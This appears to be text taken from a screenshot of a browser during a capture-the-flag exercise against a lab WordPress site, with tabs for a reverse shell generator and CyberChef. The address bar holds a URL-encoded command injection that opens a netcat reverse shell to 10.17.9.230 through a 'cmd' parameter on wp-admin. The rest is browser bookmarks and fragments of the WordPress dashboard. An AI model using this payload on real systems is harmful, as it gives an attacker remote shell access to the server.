 Online - Reverse Shell URL Decode - CyberCh URL Encode - CyberChe AnotherCTF Dashboard ‹ AnotherCT Webmaster Tasks!!
www.smol.thm/wp-admin/?cmd=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff|sh -i 2>%261|nc 10.17.9.230 444
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... CyberChef
AnotherCTF 0 + New
Dashboard
Promise, you'll never go a
Dashboard
Posts
At a Glance
Quick Draft